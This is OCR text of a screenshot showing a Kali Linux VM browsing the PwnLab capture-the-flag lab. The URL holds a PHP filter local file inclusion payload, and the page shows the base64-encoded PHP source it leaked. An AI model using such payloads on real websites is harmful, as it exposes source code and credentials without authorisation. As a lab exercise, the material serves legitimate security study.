 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Wed 14:05 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H... × +
).2.11/?page=php://filter/convert.base64-encode/resource=index Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlb
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIi
Right Ctrl